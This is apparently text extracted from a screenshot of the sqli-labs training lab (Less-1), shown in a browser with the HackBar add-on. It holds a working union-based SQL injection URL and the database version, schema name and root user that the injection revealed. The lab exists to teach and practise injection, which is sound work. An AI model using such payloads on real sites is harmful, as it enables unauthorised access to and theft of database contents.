 Welcome Dhakkan
Your Login name:2
Your Password:5.5.53 : security : root@localhost
SQLI DUMB SERI
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'  union select 1,2,concat_ws(char(32,58,32),version(),database(),user())-- k